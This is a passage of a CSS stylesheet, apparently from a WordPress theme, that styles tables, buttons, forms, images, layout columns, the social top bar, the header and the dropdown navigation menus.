	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

caption {
	font-size: 16px;
	margin: 20px 0;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}

del {
	color: #333;
}

ins {
	background: #fff9c0;
	text-decoration: none;
}

hr {
	background: url(images/dotted-line.png) repeat center top;
	background-size: 4px 4px;
	border: 0;
	height: 1px;
	margin: 0 0 24px;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

input,
button,
.go-top,
textarea,
.ibutton,
.transit1,
#navbar a,
.site-main a,
.transit-all,
.social-bar a,
ul.social li a,
ul.social li a i,
.nx-ispload,
.socialicon a,
.site-footer a,
#sf_val ul ul li,
.sp-blog-comment,
.cartdrop a.button,
.social-bar .topemail a,
.social-bar .topphone a,
.iconbox-content-wrap h3,
.site-header .headersearch,
.nx-testi .owl-buttons,
.team-prof .team-details,
.nx-team .team .nx-post-content,
.nx-accordion .nx-spoiler-title,
.team-prof .team-details ul li a i,
.site-header .headersearch i.genericon-search,
.nx-team .nx-post-content .team-social ul li a,
.nx-team .team .nx-post-border .team-thumbnail img {
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;
}

.nx-animate { 
    -webkit-animation-duration: .5s; 
    animation-duration: .5s; 
    -webkit-animation-fill-mode: both; 
    animation-fill-mode: both; 
    -webkit-animation-timing-function: ease-in-out; 
    animation-timing-function: ease-in-out; 
} 

/**
 * 2.0 Classes to override asset styling
 * ----------------------------------------------------------------------------
 */


.mt0 { /* Clear Margin Top */
	margin-top: 0!important;
}
.mb0 { /* Clear Margin Bottom */
	margin-bottom: 0!important;
}
.mr0 { /* Clear Margin Right */
	margin-right: 0!important;
}
.ml0 { /* Clear Margin Left */
	margin-left: 0!important;
}
.pt0 { /* Clear Padding Top */
	padding-top: 0!important;
}
.pb0 { /* Clear Padding Bottom */
	padding-bottom: 0!important;
}
.pr0 { /* Clear Padding Right */
	padding-right: 0!important;
}
.pl0 { /* Clear Padding Left */
	padding-left: 0!important;
}
.bt0 { /* Clear Border Top */
	border-top: 0!important;
}
.bb0 { /* Clear Border Bottom */
	border-bottom: 0!important;
}
.m0p0{
	margin: 0px!important;
	padding: 0px!important;
}

.nx-al {
	text-align: left;
}

.nx-ar {
	text-align: right;
}

.nx-ac {
	text-align: center;
}


.no-shadow { /* Remove Shadow */
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
}

.darktext,
.darktext h1,
.darktext h2,
.darktext h3,
.darktext h4,
.darktext h5 {
	color: #373737;
}

.lighttext,
.lighttext h1,
.lighttext h2,
.lighttext h3,
.lighttext h4,
.lighttext h5,
.lighttext .nx-heading {
	color: #E7E7E7;
}

.whitetext,
.whitetext h1,
.whitetext h2,
.whitetext h3,
.whitetext h4,
.whitetext h5,
.whitetext .nx-heading {
	color: #FFF;
}

.blacktext,
.blacktext h1,
.blacktext h2,
.blacktext h3,
.blacktext h4,
.blacktext h5 {
	color: #000;
}

.greytext,
.greytext h1,
.greytext h2,
.greytext h3,
.greytext h4,
.greytext h5,
.greytext .nx-heading {
	color: #787878;
}


.darktext #breadcrumbs a,
.darktext #breadcrumbs a:active,
.darktext #breadcrumbs a:hover {
	color: #373737;
}

.lighttext a,
.lighttext a:active,
.lighttext a:hover {
	color: #E7E7E7;
}

.whitetext #breadcrumbs a,
.whitetext #breadcrumbs a:active,
.whitetext #breadcrumbs a:hover {
	color: #FFF;
}

.blacktext #breadcrumbs a,
.blacktext #breadcrumbs a:active,
.blacktext #breadcrumbs a:hover {
	color: #000;
}

.transbg {
	background: transparent!important;
}

.fw300 {
  font-weight: 300!important;
}
.fw400 {
  font-weight: 400!important;
}
.fw500 {
  font-weight: 500!important;
}
.fw600 {
  font-weight: 600!important;
}
.fw700 {
  font-weight: 700!important;
}
.fw800 {
  font-weight: 800!important;
}


/**
 * 2.0 Repeatable Patterns
 * ----------------------------------------------------------------------------
 */


.genericon:before,
.menu-toggle:after,
.alt-menu-toggle:after,
.featured-post:before,
.sp-blog-comment:before,
.date a:before,
.entry-meta .author a:before,
.format-audio .entry-content:before,
.comments-link a:before,
.tags-links a:first-child:before,
.categories-links a:first-child:before,
.edit-link a:before,
.attachment .entry-title:before,
.attachment-meta:before,
.attachment-meta a:before,
.comment-awaiting-moderation:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.bypostauthor > .comment-body .fn:before,
.error404 .page-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	vertical-align: text-bottom;
}

/* Clearing floats */
.clear:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after {
	clear: both;
}

.clear:before,
.clear:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-form-author:before,
.comment-form-author:after,
.comment-form-email:before,
.comment-form-email:after,
.comment-form-url:before,
.comment-form-url:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 1px solid #c7c7c7;
	font-family: inherit;
	padding: 5px;
	border-radius: 3px;
}

input,
textarea {
	color: #141412;
}

input:focus,
textarea:focus {
	border: 1px solid #77bd32;
	outline: 0;
}

/* Buttons */
.ibutton,
a.button,
.ibutton:visited,
a.button:visited,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	color: #fff;
	display: inline-block;
	padding: 10px 24px;
	text-decoration: none;
	background-color: #77be32;
	border-radius: 3px;
}

.ibutton:hover,
button:hover,
button:focus,
a.button:hover,
a.button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background-color: #333;
	color: #fff;
	outline: none;
}

button:active,
.ibutton:active,
a.button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	border: 1px solid #77be32;
	padding: 10px 24px;
}

.ibutton {
	color: #77be32;
	border: 1px solid #77be32;
	background-color: transparent;
	text-decoration: none;
}

.ibutton:hover,
.ibutton:active {
	color: #FFF;
	border: 1px solid #77be32;
	background-color: #77be32;
	text-decoration: none;	
}

.ibutton.white,
.ibutton.white:visited {
	color: #FFF!important;
	border: 1px solid #FFF!important;
	background-color: transparent;
	text-decoration: none;
}

.ibutton.white:hover,
.ibutton.white:active {
	color: #333!important;
	border: 1px solid #FFF!important;
	background-color: #FFF!important;
	text-decoration: none;	
}

.button.white {
	border: 1px solid #FFF;
	color: #373737!important;
	background-color: #FFFFFF!important;
	padding: 10px 16px;
}

.button.white:hover {
	border: 1px solid #373737;
	background-color: #373737!important;	
	color: #FFFFFF!important;
}

.ibutton.black {
	color: #000!important;
	border: 1px solid #000!important;
	background-color: transparent!important;
	text-decoration: none;
}

.ibutton.black:hover,
.ibutton.black:active {
	color: #fff!important;
	border: 1px solid #000;
	background-color: #000!important;
	text-decoration: none;	
}

.button.dark,
.button.dark:visited {
	border: 1px solid #373737!important;
	color: #FFFFFF!important;
	background-color: #373737!important;
}

.button.dark:hover {
	border: 1px solid #fff;
	color: #373737!important;
	background-color: #FFFFFF!important;	
}

.ibutton.dark,
.ibutton.dark:visited{
	color: #373737!important;
	border: 1px solid #373737!important;
	background-color: transparent!important;
	text-decoration: none;
}

.ibutton.dark:hover,
.ibutton.dark:active {
	color: #fff!important;
	border: 1px solid #373737;
	background-color: #373737!important;
	text-decoration: none;	
}

.button.dark {
	border: 1px solid #373737!important;
	color: #FFFFFF!important;
	background-color: #373737!important;
}

.button.dark:hover {
	border: 1px solid #fff;
	color: #373737!important;
	background-color: #FFFFFF!important;	
}

.ibutton.grey,
.ibutton.grey:visited {
	color: #787878!important;
	border: 1px solid #787878!important;
	background-color: transparent;
	text-decoration: none;
}

.ibutton.grey:hover,
.ibutton.grey:active {
	color: #FFFFFF!important;
	border: 1px solid #787878!important;
	background-color: #787878!important;
	text-decoration: none;	
}

.button.grey {
	border: 1px solid #787878;
	color: #FFFFFF!important;
	background-color: #787878!important;
	padding: 10px 16px;
}

.button.grey:hover {
	border: 1px solid #FFFFFF;
	background-color: #FFFFFF!important;	
	color: #787878!important;
}

.entry-content .calltoact-contents a.ibutton.white,
.entry-content .calltoact-contents a.ibutton.white:visited {
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
}

.entry-content .calltoact-contents a.ibutton.white:active,
.entry-content .calltoact-contents a.ibutton.white:hover {
	border: 1px solid #FFFFFF;
    background-color: #FFFFFF;
    color: #000000;
}

.entry-content .calltoact-contents a.ibutton.black,
.entry-content .calltoact-contents a.ibutton.black:visited {
	border: 1px solid #000000;
    color: #000000;
}

.entry-content .calltoact-contents a.ibutton.black:active,
.entry-content .calltoact-contents a.ibutton.black:hover {
	border: 1px solid #000000;
    background-color: #000000;    
    color: #FFFFFF;
}

.nx-button.nx-button-style-transparent {
	border-width: 1px;
	border-style: solid;
}

.nx-button.nx-button-style-transparent:hover span {
	background-color: #FFF;
	color: #373737!important;	
}

.nx-button.nx-button-style-transparent:hover span i {
	color: #373737!important;	
}

.post-password-required input[type="submit"] {
	padding: 7px 24px 4px;
	vertical-align: bottom;
}

.post-password-required input[type="submit"]:active {
	padding: 5px 24px 6px;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	color: #220e10;
	font-size: 12px;
	font-weight: 300;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol  {
	list-style-position: inside;
}


/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site {
	margin: 0 auto;
	width: 100%;
}

.site-main {
	position: relative;
}

.site-main .sidebar-container {
	position: relative;
	width: 100%;
	background-color: #CDE0F5; 
	border: 10px solid #0F0;
}

.site-main .sidebar-inner {
	margin: 0 auto;
	display: block;
}

.woo-outerwrap,
.content-area {
	padding-top: 48px;
	padding-bottom: 48px;
}

.brz .content-area,
.brz .woo-outerwrap,
.no-page-pad .content-area,
.no-page-pad .woo-outerwrap,
.nx-full-width .content-area,
.nx-full-width .woo-outerwrap,
.elementor-page .content-area,
.elementor-page .woo-outerwrap {
	padding-top: 0px;
	padding-bottom: 0px;
}

/* Elementor Templates */
.brz .hentry,
.no-page-pad .hentry,
.nx-full-width .hentry,
.elementor-page .hentry {
    padding: 0px;
}
.no-page-pad .entry-header,
.nx-full-width .entry-header,
.elementor-page .entry-header {
	margin-bottom: 0px;
}
.brz .site-main,
.no-page-pad .site-main,
.nx-full-width .site-main,
.elementor-page .site-main {
    padding-top: 0px;
	padding-bottom: 0px;
}
.brz .entry-meta,
.no-page-pad .entry-meta,
.nx-full-width .entry-meta,
.elementor-page .entry-meta {
	margin: 0px;
}
.entry-content a.elementor-button,
.entry-content a.elementor-button:visited {
	color: #ffffff;
}

.woo-outerwrap,
.content-area {
	padding-top: 48px;
	padding-bottom: 48px;
}

.body-pad,
.body-pad {
	padding-top: 32px;
	padding-bottom: 32px;
}

.content-area {
  *zoom: 1;
}

.content-area:before,
.content-area:after {
  display: table;
  line-height: 0;
  content: "";
}

.content-area:after {
  clear: both;
}

.has-no-sidebar {}
.has-right-sidebar {}
.has-left-sidebar {}

.has-no-sidebar .site-content {
	width: 100%;
}

.has-right-sidebar .site-content {
	width: 75%;
	float: left;
}
.has-left-sidebar .site-content{
	width: 75%;
	float: right;
}

.right-sidebar {
	width: 25%;
	float: right;
	padding-right: 0px;
	padding-left: 32px;
}
.left-sidebar {
	width: 25%;
	float: left;
	padding-right: 32px;
	padding-left: 0px;

}

.nx-posts {
	display: block;
	clear: both;
}

.nx-col-1-2 {
	width: 50%;
	display: block;
	float: left;
	min-height: 1px;	
}
.nx-col-1-3 {
	width: 33.3%;
	display: block;
	float: left;
	min-height: 1px;		
}
.nx-col-2-3 {
	width: 66.6%;
	display: block;
	float: left;
	min-height: 1px;		
}
.nx-col-1-4 {
	width: 25%;
	display: block;
	float: left;
	min-height: 1px;		
}
.nx-col-3-4 {
	width: 75%;
	display: block;
	float: left;
	min-height: 1px;		
}



/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */
 

.page-heading,
.slider-container {
	position:relative;
	overflow:hidden; 
}

body.boxed .page-heading {
	margin-left: -31px;
	margin-right: -31px;
}

.page-shadow .page-heading:before,
.page-shadow .slider-container:before {
	content: ""; 
	position:absolute; 
	width:96%;  
	top: -12px; 
	height: 10px; 
	left: 2%; 
	border-radius: 100px / 10px; 
	box-shadow:0 0 12px rgba(0,0,0,0.24);
	z-index: 55;
}

.page-shadow .page-heading:after,
.page-shadow .slider-container:after {
	content: "";
	position:absolute;
	width:96%; 
	bottom: -12px;
	height: 10px;
	left: 2%;
	border-radius: 100px / 10px;
	box-shadow:0 0 12px rgba(0,0,0,0.24);
	z-index: 55;
}

.titlebar {
	display: block;
	margin: 0px auto;
	padding-top: 32px;
	padding-bottom: 32px;
	line-height: 32px;
}

.titlebar:after{
  clear: both;
  content: "";
  display: block;
}

.heading-text {
	display: block;
	float: left;
}

.titlebar h1 {
	margin: 0px;
	padding: 0px;
	line-height: 32px;
	vertical-align: middle;
}

#breadcrumbs {
	display: block;
	float: right;
}

.titlebar.title-align-center .heading-text {
	display: block;
	float: none;
	text-align: center;
	margin-bottom: 12px;
}

.titlebar.title-align-center #breadcrumbs {
	display: block;
	float: none;
	text-align: center;
}

/**
 * 4.1 Site Header Topbar
 * ----------------------------------------------------------------------------
 */
 
.social-bar {
	 display: block;
	 background-color: #f7f7f7;
	 min-height: 36px;
	 border-bottom: 1px solid #e7e7e7;
	 margin: 0px;
	 padding: 0px;
}

.social-bar-inwrap {
	 padding: 0px;
	 margin: 0px auto;
	 position: relative;
}
 
.socialicons {
	display: block;
	float: right;
}

ul.social,
ul.social li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

ul.social li {
	display: inline-block;
	height: 35px;	
	list-style-type: none;
}

ul.social li a{
	display: inline-block;
	height: 24px;
	width: 24px;
	background-color: #f2f2f2;
	margin-top: 5px;
	margin-left: 1px;
	text-align: center;
	vertical-align: middle;
	border-radius: 3px;
}

.social-bar ul.social li a {
	background-color: #eaeaea;
}

ul.social li a:hover {
	text-decoration: none;
}

ul.social li a i,
ul.social li a i.socico.genericon {
	margin: 0px;
	padding: 0px;
	height: 14px;
	width: 14px;
	font-size: 14px;
	margin: auto;
	text-align: center;
	line-height: 14px;
	margin-top: 6px;
	color: #909090;
}

ul.social li a i.socico:before {
	font-size: 14px;
	line-height: 14px;
}

ul.social li a:hover i {
	color: #767676;
}

.socialicons ul.social li a:hover i {
	color: #FFFFFF;
}

.socialicons ul.social li a:hover {
	background-color: #333;
}

.colored-iconbg .socialicons ul.social li.twitter a,
.socialicons ul.social li.twitter a:hover { background-color: #28a9e2; }

.colored-iconbg .socialicons ul.social li.facebook a,
.socialicons ul.social li.facebook a:hover { background-color: #1e4389; }

.colored-iconbg .socialicons ul.social li.skype a,
.socialicons ul.social li.skype a:hover { background-color: #30a7df; }

.colored-iconbg .socialicons ul.social li.google-plus a,
.socialicons ul.social li.google-plus a:hover { background-color: #d54a2d; }

.colored-iconbg .socialicons ul.social li.flickr a,
.socialicons ul.social li.flickr a:hover { background-color: #3566b2; }

.colored-iconbg .socialicons ul.social li.youtube a,
.socialicons ul.social li.youtube a:hover { background-color: #ec232b; }

.colored-iconbg .socialicons ul.social li.instagram a,
.socialicons ul.social li.instagram a:hover { background-color: #30a7df; }

.colored-iconbg .socialicons ul.social li.pinterest a,
.socialicons ul.social li.pinterest a:hover { background-color: #cc2127; }

.colored-iconbg .socialicons ul.social li.linkedin a,
.socialicons ul.social li.linkedin a:hover { background-color: #11669c; }

.colored-iconbg .socialicons ul.social li.vk a,
.socialicons ul.social li.vk a:hover { background-color: #4a76a8; }

.colored-iconbg .socialicons ul.social li.whatsapp a,
.socialicons ul.social li.whatsapp a:hover { background-color: #00e676; }

.colored-iconbg .socialicons ul.social li.twitter a:hover,
.colored-iconbg .socialicons ul.social li.facebook a:hover,
.colored-iconbg .socialicons ul.social li.skype a:hover,
.colored-iconbg .socialicons ul.social li.google-plus a:hover,
.colored-iconbg .socialicons ul.social li.flickr a:hover,
.colored-iconbg .socialicons ul.social li.youtube a:hover,
.colored-iconbg .socialicons ul.social li.instagram a:hover,
.colored-iconbg .socialicons ul.social li.pinterest a:hover,
.colored-iconbg .socialicons ul.social li.linkedin a:hover,
.colored-iconbg .socialicons ul.social li.vk a:hover,
.colored-iconbg .socialicons ul.social li.whatsapp a:hover { background-color: rgba(255,255,255,0.24); }

.topphone,
.topemail {
	display: block;
	float: left;
	font-size: 12px;
	line-height: 34px;
	color: #999;
	padding-right: 16px;
}

.topphone i,
.topemail i,
.social-bar .custom-text .fa,
.social-bar .custom-text .genericon {
	vertical-align: middle;
}

.social-bar .custom-text {
	display: block;
	float: left;
	font-size: 12.4px;
	line-height: 34px;
	color: #999;
	padding-right: 16px;	
}

.social-bar .custom-text a {
	color: #767676;
}

.social-bar .custom-text a:hover {
	color: #77be32;
}

.social-bar .custom-text i.fa {
	margin: 0px;
	padding: 0px 2px 0px 0px;
	height: 14px;
	width: 16px;
	font-size: 14px;
	margin: auto;
	text-align: center;
	line-height: 14px;
	color: #b7b7b7;
}

.social-bar .custom-text i.fa:before {
	font-size: 13px;
}

.custom-text.tb-right {
	display: block;
	float: right;
	padding-right: 0px;
	padding-left: 16px;
}

.social-bar .custom-text ul,
.social-bar .custom-text ul li{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.social-bar .custom-text ul li {
	display: inline-block;
	position: relative;
}

.social-bar .custom-text > ul li a {
	color: #999999;
	display: block;
	font-size: 12px;
	line-height: 1;
	text-decoration: none;
}

.social-bar .custom-text > ul > li > a {
	padding: 4px 12px 5px 12px;
	border-right: 1px solid #e7e7e7;
}

.social-bar .custom-text > ul > li:first-child > a {
	padding-left: 0px;
}

.social-bar .custom-text > ul > li:last-child > a {
	border-right: none;
}

.social-bar .custom-text.tb-right > ul > li:last-child > a {
	padding-left: 12px;
	padding-right: 0px;
	border-right: none;
}

.social-bar .custom-text > ul li:hover > a,
.social-bar .custom-text > ul li a:hover {
	color: #77be32;
}

.social-bar .custom-text > ul .sub-menu,
.social-bar .custom-text > ul .children {
	border-top: 0;
	display: none;
	padding: 0;
	position: absolute;
	right: 0px;
	z-index: 1002;
	background-color: #f7f7f7;
	border-radius: 0px;
    -webkit-animation-duration: .5s; 
    animation-duration: .5s; 
    -webkit-animation-fill-mode: both; 
    animation-fill-mode: both; 
    -webkit-animation-timing-function: ease-in-out; 
    animation-timing-function: ease-in-out; 	
	border-bottom: 2px solid #77be32;	
}

.page-shadow .social-bar .custom-text > ul .sub-menu,
.page-shadow .social-bar .custom-text > ul .children {
	background-color: #fff;
	-webkit-box-shadow: 0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 4px 4px 2px rgba(0, 0, 0, 0.2);	
}

.social-bar.tb-right .custom-text > ul .sub-menu,
.social-bar.tb-right .custom-text > ul .children {
	left: 0px;
}

.social-bar .custom-text > ul .sub-menu li,
.social-bar .custom-text > ul .children li{
	margin: 0px;
	padding: 0px;
	display: block;
}

.social-bar .custom-text > ul ul a {
	display: block;
	width: 200px;
	padding: 12px 12px;
	border: none;
	border-bottom: 1px solid #e7e7e7;
}

.social-bar .custom-text > ul ul li:last-child a {
	border-bottom: 0px solid #e7e7e7;
}

.social-bar .custom-text > ul ul a:hover {
	background-color: #77be32;
	color: #FFFFFF;
	border: none;
	border-bottom: 1px solid #e7e7e7;	
}

.social-bar .custom-text > ul > li > ul.children > li ul.children,
.social-bar .custom-text > ul > li > ul.sub-menu > li ul.sub-menu {
	left: 200px;
	top: 0px;
}

.social-bar .custom-text > ul > li > ul.children > li ul.children,
.social-bar .custom-text > ul > li > ul.sub-menu > li ul.sub-menu {
	left: 200px;
	top: 0px;
}

.social-bar .custom-text > ul li:hover > ul {
	display: block;
    -webkit-animation-name: nx-fadeInUp; 
    animation-name: nx-fadeInUp;	
}

.social-bar .custom-text > ul .current_page_item > a,
.social-bar .custom-text > ul .current_page_ancestor > a,
.social-bar .custom-text > ul .current-menu-item > a,
.social-bar .custom-text > ul .current-menu-ancestor > a {
	color: #77be32;
}

.social-bar.tb-reversed {
	background-color: #77be32;
	color: #ffffff;
	border-bottom-color: rgba(255,255,255,0.3);
	border-width: 0px;
}

.social-bar.tb-reversed .topphone, 
.social-bar.tb-reversed .topemail {
	color: #FFFFFF;
}

.social-bar.tb-reversed ul.social li a {
	background-color: rgba(255,255,255,0.1);
	color: #FFFFFF;
}

.social-bar.tb-reversed ul.social li a i,
.social-bar.tb-reversed ul.social li a i.socico.genericon {
	color: rgba(255,255,255,0.8);
	margin-top: 5px;
}

.social-bar.tb-reversed ul.social li a:hover i,
.social-bar.tb-reversed ul.social li a:hover i.socico.genericon {
	color: #FFFFFF;
}

.social-bar.tb-reversed .custom-text,
.social-bar.tb-reversed .custom-text > a {
	color: #FFFFFF;
}

.social-bar.tb-reversed .custom-text > a,
.social-bar.tb-reversed .custom-text > a:visited {
	color: #FFFFFF;
	text-decoration: underline;
}

.social-bar.tb-reversed .custom-text a:hover,
.social-bar.tb-reversed .custom-text a:visited {
	color: #FFFFFF!important;	
	text-decoration: none;
}

.social-bar.tb-reversed .custom-text .menu-item a:visited {
	color: #999!important;
}
.social-bar.tb-reversed .custom-text .menu-item a:hover {
	color: #FFF!important;
}

.social-bar.tb-reversed .custom-text > ul > li > a {
	border-right: 1px solid rgba(255,255,255,.2);
}

.social-bar.tb-reversed .custom-text > ul > li:last-child > a {
	border-right: 0px solid #FFFFFF;
}

.social-bar.tb-reversed .custom-text > ul > li > a,
.social-bar.tb-reversed .custom-text > ul > li > a:visited {
	color: #FFFFFF!important;
}

.social-bar.tb-reversed.tb-dark {
	background-color: #474747;
	color: #e7e7e7;
	border-bottom-color: #474747;
}
.social-bar.tb-reversed.tb-dark .topphone, 
.social-bar.tb-reversed.tb-dark .topemail {
	color: #e7e7e7;
}

.social-bar.tb-reversed.tb-dark ul.social li a {
	background-color: rgba(255,255,255,0.1);
	color: #e7e7e7;
}
/**/
.social-bar.tb-reversed.tb-dark ul.social li a i,
.social-bar.tb-reversed.tb-dark ul.social li a i.socico.genericon {
	color: rgba(255,255,255,0.8);
}

.social-bar.tb-reversed.tb-dark ul.social li a:hover i,
.social-bar.tb-reversed.tb-dark ul.social li a:hover i.socico.genericon {
	color: #FFFFFF;
}

.social-bar.tb-reversed.tb-dark .custom-text,
.social-bar.tb-reversed.tb-dark .custom-text > a {
	color: #e7e7e7;
}

.social-bar.tb-reversed.tb-dark .custom-text > a,
.social-bar.tb-reversed.tb-dark .custom-text > a:visited {
	color: #e7e7e7;
}

 /**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.headerwrap:after {
   content: " "; /* Older browser do not support empty content */
   visibility: hidden;
   display: block;
   height: 0;
   clear: both;
}

.headerwrap {
	display: block;
	clear: both;
	border-bottom: 1px solid #e7e7e7;
	position: relative;
	z-index: 2001;	
}

.site-header {
	position: relative;
	width: 100%;
}

.header-inwrap {
	 padding: 0px;
	 margin: 0px auto;	
}

.site-header .home-link {
	color: #333;
	display: block;
	margin: 0 auto;
	min-height: 88px;
	padding: 12px 20px 12px 0px;
	text-decoration: none;
	display: block;
	float: left;
}

.site-header .home-link img,
.site-header .home-link img.normal  {
	max-height: 64px;
	max-width: 380px;
	border: 0px solid #FFF;
}

.site-header .home-link img.retina {
	max-height: 64px;
	max-width: 380px;
	border: 0px solid #FFF;
	display: none;
}

.site-header .site-title:hover {
	text-decoration: none;
	color: #000;
}

.site-title {
	font-size: 36px;
	font-weight: 700;
	line-height: 1;
	margin: 0;
	padding: 6px 0px 0px 0px;
}

.fixeddiv .site-title {
	font-size: 32px;
	padding: 4px 0px 0px 0px;
}

.site-description {
	font: 300 normal 13px "Open Sans", Helvetica, sans-serif;
	margin: 0;
	padding: 4px 0px 0px 0px;
}

.fixeddiv .site-description {
	display: none;
}

.site-header:not(.fixeddiv) .home-link img,
.site-header:not(.fixeddiv) .home-link img.normal {
    max-height: 64px;
    vertical-align: middle;
    padding-top: 4px;
}

/**
 * 4.3 Navigation
 * ----------------------------------------------------------------------------
 */

.navbar {
	margin: 0 auto;
	border: 0px solid #0F0;
	display: block;
	float: right;
	
	position: relative;
	z-index: 1001;
}

.main-navigation {
	margin: 0 auto;
	position: relative;

	border: 0px solid #0F0;
	display: block;
	float: left;
	margin-top: 24px;
}

.nav-container > ul {
	margin: 0;
	padding: 0 0px 0 0;
}

.nav-container > ul li {
	display: inline-block;
	position: relative;
	margin: 0px 16px;
}

.nav-container > ul li a {
	color: #141412;
	display: block;
	font-size: 12.6px;
	line-height: 1;
	padding: 15px 0px;
	text-decoration: none;
}

.lavalamp-object {
	border-bottom: 2px solid #77be32;
}	

.nav-container > ul li:hover > a,
.nav-container > ul li a:hover {
	color: #77be32;
}

.nav-container > ul .sub-menu,
.nav-container > ul .children {
	border-top: 0;
	display: none;
	padding: 0;
	position: absolute;
	left: 0px;
	z-index: 1002;
	background-color: #f7f7f7;
	border-radius: 0px;
    -webkit-animation-duration: .5s; 
    animation-duration: .5s; 
    -webkit-animation-fill-mode: both; 
    animation-fill-mode: both; 
    -webkit-animation-timing-function: ease-in-out; 
    animation-timing-function: ease-in-out; 	
	border-bottom: 2px solid #77be32;
}

.page-shadow .nav-container > ul .sub-menu, 
.page-shadow .nav-container > ul .children {
	background-color: #fff;
	-webkit-box-shadow: 0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 4px 4px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 4px 4px 2px rgba(0, 0, 0, 0.2);	
}

.nav-container > ul .sub-menu li,
.nav-container > ul .children li{
	margin: 0px;
	padding: 0px;
}

.nav-container > ul .sub-menu li,
.nav-container > ul .children li{
	margin: 0px;
	padding: 0px;
}

.nav-container > ul ul a {
	width: 240px;
	padding-left: 12px;
	padding-right: 12px;
	border-bottom: 1px solid #e7e7e7;
}

.nav-container > ul ul li:last-child > a {
	border-bottom: 0px solid #e7e7e7;
}

.nav-container > ul ul a:hover {
	background-color: #77be32;
	color: #FFFFFF;
}

.nav-container > ul > li > ul.children > li ul.children,
.nav-container > ul > li > ul.sub-menu > li ul.sub-menu {
	left: 240px;
	top: 0px;
}

.nav-container > ul li:hover > ul {
	display: block;
    -webkit-animation-name: nx-fadeInUp; 
    animation-name: nx-fadeInUp;	
}

.nav-container > ul .current_page_item > a,
.nav-container > ul .current_page_ancestor > a,
.nav-container > ul .current-menu-item > a,
.nav-container > ul .current-menu-ancestor > a {
	color: #77be32;
}

.nav-container > ul ul li.menu-item-has-children:after {
	position: absolute;
	left: 95%;
	top: 40%;
	content: "\f054";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 10px;
